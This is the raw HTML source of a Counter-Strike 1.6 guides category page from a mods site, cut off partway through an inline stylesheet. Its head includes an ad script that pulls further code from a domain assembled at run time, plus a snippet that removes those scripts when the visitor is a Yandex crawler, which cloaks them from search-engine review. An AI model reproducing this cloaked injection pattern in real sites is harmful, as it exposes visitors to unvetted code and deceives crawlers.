

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smash-cs.ru/en/publ/stati_cs_1_6/
body_size: 20094
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Guides for CS 1.6</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Guides for CS 1.6">
<meta name="description" content="The best mods for Counter-Strike: Source, starting from the configs, maps and plugins, ending with various skins for weapons and players.">
<link rel="canonical" href="https://smash-cs.ru/en/publ/stati_cs_1_6/">
<link rel="alternate" type="application/rss+xml" title="Guides for CS 1.6 » Mods for Counter-Strike: Source - everything you need to customize your CS:S" href="https://smash-cs.ru/en/publ/stati_cs_1_6/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Mods for Counter-Strike: Source - everything you need to customize your CS:S" href="https://smash-cs.ru/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Guides for CS 1.6">
<meta property="twitter:description" content="The best mods for Counter-Strike: Source, starting from the configs, maps and plugins, ending with various skins for weapons and players.">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Mods for Counter-Strike: Source - everything you need to customize your CS:S">
<meta property="og:title" content="Guides for CS 1.6">
<meta property="og:description" content="The best mods for Counter-Strike: Source, starting from the configs, maps and plugins, ending with various skins for weapons and players.">
<link rel="alternate" hreflang="x-default" href="https://smash-cs.ru/publ/stati_cs_1_6/" />
<link rel="alternate" hreflang="ru" href="https://smash-cs.ru/publ/stati_cs_1_6/" />
<link rel="alternate" hreflang="en" href="https://smash-cs.ru/en/publ/stati_cs_1_6/" />

<script src="/engine/classes/min/index.php?g=general3&amp;v=5f95b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=5f95b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://smash-cs.ru/en/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://smash-cs.ru/en/publ/stati_cs_1_6/","name":"Guides for CS 1.6"}}]}]}</script>

    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    
    <meta name="yandex-verification" content="54af1208586423e0" />

    
    <link rel="icon" href="/favicon.png" type="image/png">

    
    <link rel="preload" href="/templates/TPL/css/styles.css?v=0.58" as="style">
    <link rel="preload" href="/templates/TPL/css/custom.css?v=0.20" as="style">
    <link rel="preload" href="/templates/TPL/css/engine.css?v=0.6" as="style">
    <link rel="preload" href="/templates/TPL/css/dark.css?v=0.13" as="style">

    <link rel="stylesheet" href="/templates/TPL/css/styles.css?v=0.58">
    <link rel="stylesheet" href="/templates/TPL/css/custom.css?v=0.20">
    <link rel="stylesheet" href="/templates/TPL/css/engine.css?v=0.6">
    <link rel="stylesheet" href="/templates/TPL/css/dark.css?v=0.13">

    

    
    <link rel="preload" href="/templates/TPL/css/loader.css" as="style">
    <link rel="stylesheet" href="/templates/TPL/css/loader.css">
    

    
        


     <link rel="preload" as="image" href="/templates/TPL/images/1376x776-en.png" />


    
    
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-80ETCVXY8G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-80ETCVXY8G');
    </script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3633737797962937" crossorigin="anonymous"></script>

    

    
    
    
    
    
        
        <script data-id="under" type='text/javascript' src='https://myroledance.com/services/?id=176365'></script>
        <script data-id="under" type='text/javascript' data-cfasync='false'>
            let e2a15cc80b_cnt = 0;
            let e2a15cc80b_interval = setInterval(function(){
                if (typeof e2a15cc80b_country !== 'undefined') {
                    clearInterval(e2a15cc80b_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e2a15cc80b_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e2a15cc80b_domain + '/' + e2a15cc80b_path + '/' + e2a15cc80b_file + '.js?29390&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e2a15cc80b_cnt += 1;
                    if (e2a15cc80b_cnt >= 60) {
                        clearInterval(e2a15cc80b_interval);
                    }
                }
            }, 500);
        </script>
        <script>
            if (navigator.userAgent.includes('Yandex') || navigator.userAgent.includes('YaBot')) {
                document.querySelectorAll('script[data-id]').forEach(function(e) {e.remove()})
            }
        </script>
        
    
    
   

    <style>
        .skinrave {
          display: none;
        }
        @media (min-width: 900px) {
            body {
                background: url('/templates/TPL/images/1376x776-en.png') no-repeat !important;
                background-size: cover !important;
                background-attachment: fixed !important;
                background-position-x: center !important;
                z-index: 1;
            }
            .skinrave {
                display: block;
                position: fixed;
                width: 100%;
                height: 100%;
                bottom: 0;
                top: 0;
                left: 0;
                right: 0;
                margin: auto;
            }
            .container {
                position: relative;
                z-index: 2;
            }
        }
    </style>

</head>
<body
    
    
>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '145d60b6c1cb608578f0a0cd2bc28933326bb7ad';
var dle_group      = 5;
var dle_skin       = 'TPL';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '2';
var dle_min_search = '3';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = ["Fill the name field", "Fill the message field", "Fill the field with the subject of the message"];
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Share a link to the selected text", "Twitter", "Facebook", "Вконтакте", "Direct Link:", "Right-click and select «Copy Link»"];
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script><script>
(() => {
    let is_en = $('html[lang="en"]').length;
    var info_str = is_en ? 'Information' : 'Информация';

    let is_loading = false;

    const ajaxRequest = (params) => {
        if (is_loading) return;

        ShowLoading('');
        is_loading = true;

        let form = new FormData();

        form.append('mod', 'reputation');

        for (var name in params) {
            form.append(name, params[name]);
        }

        return new Promise(function(resolve, reject) {
            fetch('/engine/ajax/controller.php', {
                method: 'POST',
                body: form
            }).then(response => {
                return response.json();
            }).then(data => {
                resolve(data);
            }).catch(err => {
                reject(err);
            }).finally(() => {
                HideLoading();
                is_loading = false;
            });
        });
    }

    $(document).on('click', '.reputation-button-up', function(e) {
        if (dle_group == 5) {
            DLEalert('Чтобы выразить благодарность автору Вам требуется авторизоваться на сайте', 'Информация');
            return;
        }

        ajaxRequest({
            action: 'up',
            post_id: $(this).data('id')
        }).then(data => {
            DLEalert(data.response, info_str);
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-button-history', function(e) {
        ajaxRequest({
            action: 'history',
            user_id: $(this).data('user_id')
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }

            $('#reputation_history').remove();
            $('body').append(`<div id="reputation_history" style="display: none;" title="История репутации"></div>`);
            $('#reputation_history').html(data.response).dialog({
                width: 600,
                height: 600
            });
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-history .pagination a', function(e) { 
        let id = $(this).attr('href').replace('#', '').split('-');

        ajaxRequest({
            action: 'history',
            user_id: id[0],
            page: id[1]
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }

            $('#reputation_history').html(data.response).animate({ scrollTop: 0 }, 'fast');
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-button-change', function(e) {
        let action = $(this).data('action'),
            user_id = $(this).data('user_id'),
            title = '';

        if (action == 'plus') {
            title = 'Повышение репутации';
        } else {
            title = 'Понижение репутации';
        }

        $('#reputation-change-popup').remove();
        $('body').append('<div id="reputation-change-popup" title="' + title + '" style="display: none"><div style="font-weight: bold;margin-bottom: 5px;">Значение</div><input type="number" min="0" id="reputation-change-value" style="width: 100%;border: 1px solid #ccc;"><div style="font-weight: bold;margin-bottom: 5px;margin-top: 15px;">Примечание</div><input type="text" id="reputation-change-text" style="width: 100%;border: 1px solid #ccc;"></div>');
        $('#reputation-change-popup').dialog({
            width: 500,
            buttons: {
                'Применить': function() {
                    let value = parseInt($('#reputation-change-value').val()),
                        text = $('#reputation-change-text').val();

                    if (value < 0) {
                        value = value * -1;
                    }
                    
                    ajaxRequest({
                        action: action,
                        user_id: user_id,
                        value: value,
                        text: text
                    }).then(data => {
                        if (!data.success) {
                            DLEalert(data.response, 'Информация');
                            return;
                        }

                        let current = parseInt($('#reputation-user-' + user_id).eq(0).text());

                        if (action == 'plus') current += value;
                        else current -= value;

                        $('#reputation-user-' + user_id).html(current);

                        DLEalert(data.response, info_str);
                    }).catch(err => {
                        DLEalert('Произошла неизвестная ошибка', 'Информация');
                    });

                    $('#reputation-change-popup').dialog('close');
                }
            }
        });

        return false;
    });

		$(document).on('click', '.reputation-button-delete', function(e) {
				const id = this.dataset.id;

				if (!confirm('Вы действительно хотите удалить отметку репутациию?')) return false;

        ajaxRequest({
            action: 'delete',
						id: id
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }
											
						const item = $('#reputation_history_' + id);

						item.hide('slow', () => item.remove());
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });
})();
</script>

    <script>
    var isDarkTheme = localStorage.getItem("isDarkTheme")
    hours = new Date().getHours();

    if (isDarkTheme == 'true') {
        document.body.classList ? document.body.classList.add("dark-theme") : document.body.className = "dark-theme"
    }

    if (!isDarkTheme) {
        if (7 > hours || 18 <= hours) {
            document.body.classList ? document.body.classList.add("dark-theme") : document.body.className = "dark-theme"
        }
    }
    </script>

    <header>
    <div class="header-container-wrapper">
        <div class="header-container container">
            
<a class="login" href="#" onclick="return show_login_form();">Log in</a>


<div id="login_popup" style="display: none" title="Login">
    <form class="dropdown-form dot" method="post">
        <ul class="login_form">
            <li>
                
				
                    <label for="login_name">Username</label>
                    <input placeholder="Username" type="text" name="login_name" id="login_name" autocomplete="username">
                
            <li>
                <label for="login_password">Password</label>
                
				<input placeholder="Password" type="password" name="login_password" id="login_password" autocomplete="current-password">
            </li>
            <li>
                
				<button class="btn" type="submit" title="Submit"><span class="title_hide">Submit</span></button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://smash-cs.ru/index.php?do=register&lang=en"><b>Sing up</b></a>
            <a href="https://smash-cs.ru/index.php?do=lostpassword&lang=en">Forgot password?</a>
        </div>
        <div class="soc_links">
    <a href="https://accounts.google.com/o/oauth2/auth?client_id=824868386209-lp52m3308hajc5qkcaq4s1g10khltvp6.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=d45282b8ccf7e7516c6e52d0eff3a46e&amp;response_type=code" target="_blank"><span class="login-with google"><i>Google</i></span></a>
    
    
	
	
</div>

    </form>
</div>

<script>
function show_login_form() {
    $('#login_popup').dialog({
        width: 400,
        modal: true,
    });
    return false;
}
</script>




			<div class="logo-block">
                <a class="logo" aria-label="Homepage" href="/en/">
                    <svg width="139" height="38" viewBox="0 0 138 41" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M14.3638 11.7695C14.3638 13.4167 13.6637 14.7568 12.2637 15.79C10.8711 16.8158 8.97689 17.3286 6.58105 17.3286C5.19596 17.3286 3.98682 17.2088 2.95361 16.9692C1.9279 16.7222 0.96582 16.4115 0.0673828 16.0371V12.0278H0.539062C1.43001 12.7391 2.42578 13.2856 3.52637 13.6675C4.63444 14.0493 5.69759 14.2402 6.71582 14.2402C6.97786 14.2402 7.32227 14.2178 7.74902 14.1729C8.17578 14.1279 8.52393 14.0531 8.79346 13.9482C9.12288 13.8135 9.39242 13.645 9.60205 13.4429C9.81917 13.2407 9.92773 12.9412 9.92773 12.5444C9.92773 12.1776 9.77051 11.8631 9.45605 11.6011C9.14909 11.3315 8.69613 11.1257 8.09717 10.9834C7.46826 10.8337 6.80192 10.6951 6.09814 10.5679C5.40186 10.4331 4.74674 10.2646 4.13281 10.0625C2.72526 9.60579 1.71077 8.98812 1.08936 8.20947C0.475423 7.42334 0.168457 6.45003 0.168457 5.28955C0.168457 3.73226 0.864746 2.46322 2.25732 1.48242C3.65739 0.494141 5.45426 0 7.64795 0C8.74854 0 9.83415 0.108561 10.9048 0.325684C11.9829 0.535319 12.915 0.801107 13.7012 1.12305V4.9751H13.2407C12.5669 4.43604 11.7396 3.98682 10.7588 3.62744C9.78548 3.26058 8.78971 3.07715 7.77148 3.07715C7.41211 3.07715 7.05273 3.10335 6.69336 3.15576C6.34147 3.20068 6.00081 3.29053 5.67139 3.42529C5.37939 3.5376 5.12858 3.7098 4.91895 3.94189C4.70931 4.1665 4.60449 4.4248 4.60449 4.7168C4.60449 5.15853 4.77295 5.49919 5.10986 5.73877C5.44678 5.97087 6.08317 6.18424 7.01904 6.37891C7.63298 6.50618 8.2207 6.62972 8.78223 6.74951C9.35124 6.8693 9.96143 7.03402 10.6128 7.24365C11.8931 7.66292 12.8364 8.23568 13.4429 8.96191C14.0568 9.68066 14.3638 10.6165 14.3638 11.7695Z" fill="white"/>
                    <path d="M34.8594 17.0254H30.5693V5.82861L27.4697 13.0947H24.4937L21.394 5.82861V17.0254H17.3286V0.303223H22.3374L26.0996 8.69238L29.8506 0.303223H34.8594V17.0254Z" fill="white"/>
                    <path d="M54.5913 17.0254H50.1328L48.9761 13.645H42.7769L41.6201 17.0254H37.2739L43.4507 0.303223H48.4146L54.5913 17.0254ZM47.9316 10.5791L45.8765 4.58203L43.8213 10.5791H47.9316Z" fill="white"/>
                    <path d="M70.3813 11.7695C70.3813 13.4167 69.6813 14.7568 68.2812 15.79C66.8887 16.8158 64.9945 17.3286 62.5986 17.3286C61.2135 17.3286 60.0044 17.2088 58.9712 16.9692C57.9455 16.7222 56.9834 16.4115 56.085 16.0371V12.0278H56.5566C57.4476 12.7391 58.4434 13.2856 59.5439 13.6675C60.652 14.0493 61.7152 14.2402 62.7334 14.2402C62.9954 14.2402 63.3398 14.2178 63.7666 14.1729C64.1934 14.1279 64.5415 14.0531 64.811 13.9482C65.1405 13.8135 65.41 13.645 65.6196 13.4429C65.8368 13.2407 65.9453 12.9412 65.9453 12.5444C65.9453 12.1776 65.7881 11.8631 65.4736 11.6011C65.1667 11.3315 64.7137 11.1257 64.1147 10.9834C63.4858 10.8337 62.8195 10.6951 62.1157 10.5679C61.4194 10.4331 60.7643 10.2646 60.1504 10.0625C58.7428 9.60579 57.7284 8.98812 57.1069 8.20947C56.493 7.42334 56.186 6.45003 56.186 5.28955C56.186 3.73226 56.8823 2.46322 58.2749 1.48242C59.675 0.494141 61.4718 0 63.6655 0C64.7661 0 65.8517 0.108561 66.9224 0.325684C68.0005 0.535319 68.9326 0.801107 69.7188 1.12305V4.9751H69.2583C68.5845 4.43604 67.7572 3.98682 66.7764 3.62744C65.8031 3.26058 64.8073 3.07715 63.7891 3.07715C63.4297 3.07715 63.0703 3.10335 62.7109 3.15576C62.359 3.20068 62.0184 3.29053 61.689 3.42529C61.397 3.5376 61.1462 3.7098 60.9365 3.94189C60.7269 4.1665 60.6221 4.4248 60.6221 4.7168C60.6221 5.15853 60.7905 5.49919 61.1274 5.73877C61.4644 5.97087 62.1007 6.18424 63.0366 6.37891C63.6506 6.50618 64.2383 6.62972 64.7998 6.74951C65.3688 6.8693 65.979 7.03402 66.6304 7.24365C67.9106 7.66292 68.854 8.23568 69.4604 8.96191C70.0744 9.68066 70.3813 10.6165 70.3813 11.7695Z" fill="white"/>
                    <path d="M88.3389 17.0254H84.0264V9.6582H77.6587V17.0254H73.3462V0.303223H77.6587V6.42383H84.0264V0.303223H88.3389V17.0254Z" fill="white"/>
                    <path d="M8.53516 39.3511C7.29232 39.3511 6.14307 39.1676 5.0874 38.8008C4.03923 38.4339 3.13704 37.8874 2.38086 37.1611C1.62467 36.4349 1.03695 35.529 0.617676 34.4434C0.205892 33.3577 0 32.1037 0 30.6812C0 29.356 0.198405 28.1543 0.595215 27.0762C0.992025 25.998 1.56852 25.0734 2.32471 24.3022C3.05094 23.561 3.94938 22.9883 5.02002 22.584C6.09814 22.1797 7.2736 21.9775 8.54639 21.9775C9.25016 21.9775 9.88281 22.0187 10.4443 22.1011C11.0133 22.1759 11.5374 22.277 12.0166 22.4043C12.5182 22.5465 12.9712 22.7075 13.3755 22.8872C13.7873 23.0594 14.1466 23.2204 14.4536 23.3701V27.4243H13.9595C13.7498 27.2446 13.484 27.0312 13.1621 26.7842C12.8477 26.5371 12.4883 26.2938 12.084 26.0542C11.6722 25.8146 11.2267 25.6125 10.7476 25.4478C10.2684 25.283 9.75553 25.2007 9.20898 25.2007C8.60254 25.2007 8.02604 25.298 7.47949 25.4927C6.93294 25.6799 6.42757 25.9943 5.96338 26.436C5.52165 26.8628 5.16227 27.4281 4.88525 28.1318C4.61572 28.8356 4.48096 29.6891 4.48096 30.6924C4.48096 31.7406 4.62695 32.6165 4.91895 33.3203C5.21842 34.0241 5.59277 34.5781 6.04199 34.9824C6.4987 35.3942 7.00781 35.6899 7.56934 35.8696C8.13086 36.0418 8.6849 36.1279 9.23145 36.1279C9.75553 36.1279 10.2721 36.0493 10.7812 35.8921C11.2979 35.7349 11.7733 35.5215 12.2075 35.252C12.5744 35.0348 12.915 34.8027 13.2295 34.5557C13.5439 34.3086 13.8022 34.0952 14.0044 33.9155H14.4536V37.9136C14.0343 38.1007 13.6338 38.2767 13.252 38.4414C12.8701 38.6061 12.4696 38.7484 12.0503 38.8682C11.5037 39.0254 10.9909 39.1452 10.5117 39.2275C10.0326 39.3099 9.3737 39.3511 8.53516 39.3511Z" fill="#FFCC00"/>
                    <path d="M31.0073 33.7695C31.0073 35.4167 30.3073 36.7568 28.9072 37.79C27.5146 38.8158 25.6204 39.3286 23.2246 39.3286C21.8395 39.3286 20.6304 39.2088 19.5972 38.9692C18.5715 38.7222 17.6094 38.4115 16.7109 38.0371V34.0278H17.1826C18.0736 34.7391 19.0693 35.2856 20.1699 35.6675C21.278 36.0493 22.3411 36.2402 23.3594 36.2402C23.6214 36.2402 23.9658 36.2178 24.3926 36.1729C24.8193 36.1279 25.1675 36.0531 25.437 35.9482C25.7664 35.8135 26.036 35.645 26.2456 35.4429C26.4627 35.2407 26.5713 34.9412 26.5713 34.5444C26.5713 34.1776 26.4141 33.8631 26.0996 33.6011C25.7926 33.3315 25.3397 33.1257 24.7407 32.9834C24.1118 32.8337 23.4455 32.6951 22.7417 32.5679C22.0454 32.4331 21.3903 32.2646 20.7764 32.0625C19.3688 31.6058 18.3543 30.9881 17.7329 30.2095C17.119 29.4233 16.812 28.45 16.812 27.2896C16.812 25.7323 17.5083 24.4632 18.9009 23.4824C20.3009 22.4941 22.0978 22 24.2915 22C25.3921 22 26.4777 22.1086 27.5483 22.3257C28.6265 22.5353 29.5586 22.8011 30.3447 23.123V26.9751H29.8843C29.2104 26.436 28.3831 25.9868 27.4023 25.6274C26.429 25.2606 25.4333 25.0771 24.415 25.0771C24.0557 25.0771 23.6963 25.1034 23.3369 25.1558C22.985 25.2007 22.6444 25.2905 22.3149 25.4253C22.0229 25.5376 21.7721 25.7098 21.5625 25.9419C21.3529 26.1665 21.248 26.4248 21.248 26.7168C21.248 27.1585 21.4165 27.4992 21.7534 27.7388C22.0903 27.9709 22.7267 28.1842 23.6626 28.3789C24.2765 28.5062 24.8643 28.6297 25.4258 28.7495C25.9948 28.8693 26.605 29.034 27.2563 29.2437C28.5366 29.6629 29.48 30.2357 30.0864 30.9619C30.7004 31.6807 31.0073 32.6165 31.0073 33.7695Z" fill="#FFCC00"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M34.9692 28.4314C34.8603 28.643 34.7511 38.8959 34.969 39.0017C34.9716 38.8004 37.0712 38.5289 37.858 38.4079C38.6449 38.2868 43.7123 38.5209 43.7617 38.3903C43.811 38.2597 43.6695 36.3801 43.8875 36.2743C44.1054 36.1685 47.626 36.2794 48.0324 36.3114C48.2206 36.3262 48.7094 36.9423 49.1629 37.5343C49.6886 38.2206 50.4271 38.7995 50.6702 38.7572C51.0607 38.8379 54.9919 38.3715 56.446 39.8151C57.8226 39.9239 58.5905 40.1123 59.4629 39.98C59.712 38.0002 59.804 36.7755 60.4698 34.8852C60.4698 34.8852 61.2179 35.7594 61.5596 35.7316C61.6969 35.7203 62.2724 35.7293 62.9317 35.7395C63.9134 35.7546 65.0809 35.7727 65.2648 35.7316C65.4384 35.6927 65.6594 35.2923 65.8581 34.9324C66.011 34.6553 66.1508 34.4022 66.2456 34.3562C66.4635 34.2504 67.5533 34.3562 67.5533 34.3562V36.2606L73.8739 35.9432V33.933C73.8739 33.933 75.2906 33.8272 75.5086 33.8272C75.6386 33.8272 76.9317 33.2249 78.0235 32.7164C78.7621 32.3724 79.4088 32.0713 79.5407 32.0286C79.7475 31.9616 86.407 31.9794 91.2735 32.0014V32.6428C91.7255 33.3469 92.1019 33.5931 92.911 33.8656C93.3108 33.8201 93.5578 33.7176 94.0447 33.3765C95.7279 33.2672 96.8419 33.3286 99.0831 33.6211L99.335 33.3765H102.106L102.232 33.4988H103.744L103.87 33.2542H110.003L110.042 33.3765H111.301V33.6211H111.553V33.4988H112.057V33.6211H112.309C112.309 33.6211 112.687 33.3219 112.687 33.2542C112.687 33.1865 112.687 32.709 112.687 32.6428C112.687 32.5765 112.309 32.2759 112.309 32.2759H112.057V32.3982H111.553V32.1536H111.301V32.3982H110.042L110.003 32.5751H103.87L103.744 32.3982H101.854L101.728 32.5205H100.469L100.343 32.2759H99.8388L99.7129 32.5205H95.9341V32.0261C96.1851 32.0277 96.3231 32.0286 96.3231 32.0286V29.3836H131.305L131.741 29.9126H133.484L133.92 29.3836H137.843V27.585H133.92L133.484 27.1618H131.741L131.305 27.585L79.2138 27.4792L74.6368 26.7386V25.2574H76.2714L80.5215 26.3154H83.3549V26.527H84.0088V21.4486H83.3549V21.6602H80.5215L76.2714 22.7182H74.6368V22.4008H73.329V22.7182H72.2393L71.3675 22.295V21.8718H71.6944V21.0254H69.6238V21.8718H69.9508V22.295L68.97 22.7182H67.9892V22.4008H66.5725V22.7182H65.0468L64.066 22.5066C64.066 22.5066 58.5836 22.5066 58.2903 22.5066C57.9969 22.5066 57.9969 25.469 58.2903 25.469C58.5836 25.469 64.066 25.469 64.066 25.469L65.0468 25.2574H66.5725V26.7386H64.284L63.3032 27.056C63.3032 27.056 60.9057 26.9502 60.7967 27.056C60.7435 27.1076 60.7682 27.5625 60.7948 28.0516C60.8226 28.5646 60.8525 29.1153 60.7967 29.2778C60.6966 29.5694 52.2981 29.5038 50.6405 29.4912C50.4942 29.4901 50.4024 29.4894 50.3759 29.4894C50.2079 29.4894 50.1262 29.2379 50.0422 28.9791C49.9626 28.7343 49.4551 28.4141 49.2962 28.3627C48.9693 28.2569 35.0782 28.2198 34.9692 28.4314ZM63.3032 35.4145C65.2648 35.4149 65.6178 34.7421 65.6178 33.8656C65.6178 33.7815 65.6208 33.6989 65.6237 33.6183C65.6514 32.8594 65.6669 32.3982 63.1056 32.3982C60.9702 32.3982 60.8446 32.8873 60.8446 33.6211C60.8475 33.7016 60.8505 33.7844 60.8505 33.8685C60.8505 34.745 61.3416 35.4142 63.3032 35.4145ZM68.0982 26.7386V25.2574H68.97L69.1879 25.469H71.9123L72.1303 25.2574H73.1111V26.7386H68.0982ZM54.8927 36.3664C56.3287 36.049 57.7454 35.0432 57.7454 33.933C57.7454 32.4518 56.9825 31.9228 55.325 31.9228C53.8805 31.9228 52.4055 33.4576 52.4055 34.5678C52.4055 35.678 53.3863 36.3664 54.8927 36.3664Z" fill="white"/>
                    </svg>
                </a>

                <div class="lang-wrap">
                    <button class="current-lang" aria-describedby="tp-container">
                        <img class="current-lang__ico" src="/templates/TPL/images/en.png" alt="/templates/TPL/images/en.png" />
                        <span class="current-lang__name">English</span>
                    </button>
                    <div class="lang-switch-wrap" id="tp-container" role="tooltip">
                        <div class="lang-switch">
                            
                            
                                
                                
                                	<button onclick="location.href='/publ/stati_cs_1_6/'" class="lang-switch__link"><img class="lang-switch__img" src="/templates/TPL/images/ru.png" alt="Русский">Русский</button>
                                
                            
                        </div>
                    </div>
                    <style>
                        .current-lang__ico, .lang-switch__img {
                            vertical-align: text-bottom;
                        }
                        .current-lang,  .lang-switch__link {
                            background: none;
                            border: 0;
                            line-height: inherit;
                        	cursor: pointer;
                        }
                        .lang-switch__link:hover, .current-lang:hover {
                        	color: #fc0;
                        }
                        .lang-wrap {
                        	position: relative;
                            margin-left: 10px;
                            margin-top: 5px;
                            font-size: 14px;
                        }
                        .lang-switch__link, .current-lang {
                        	color: #fff;
                            font-size: inherit;
                        }
                        .lang-switch-wrap {
                         	display: none;
                            position: absolute;
                            top: 18px;
                            padding-top: 7px;
                            z-index: 11;
                        }
                        .lang-switch {
                            box-shadow: 0 0 6px rgb(255 255 255 / 10%);
                            background: #1a2833;
                            padding: 8px 0 10px;
                            border-radius: 5px;
                        }
                        .lang-switch-wrap:hover {
                        	display: block;
                        }
                        .lang-switch__link {
                            padding: 6px 15px;
                            display: block;
                            white-space: nowrap;
                        }
                        .lang-switch__link:hover {
                            background: rgb(45, 66, 83);
                        }
                        .lang-switch__img {
                        	margin-right: 4px;
                        }
                        .current-lang__icon {
